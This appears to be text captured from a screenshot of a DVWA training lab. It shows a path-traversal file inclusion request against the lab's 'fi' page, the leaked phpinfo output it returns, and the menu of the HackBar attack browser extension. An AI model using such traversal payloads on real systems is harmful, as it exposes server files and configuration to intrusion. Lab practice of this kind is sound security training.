 192.168.8.222/lab/dvwa/vulnerabilities/fi/?page=../../../../../../../phpinfo.txt
PHP Version 5.5.9
php
System
Windows NT WIN7-1-RUI 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi"
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--wi
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analy
"--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
C:\Windows
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.8.222/lab/dvwa
/vulnerabilities/fi/
?page=../../../../../../../phpinfo.txt
Auto-Pwn
Enable Post Data
Enable Referer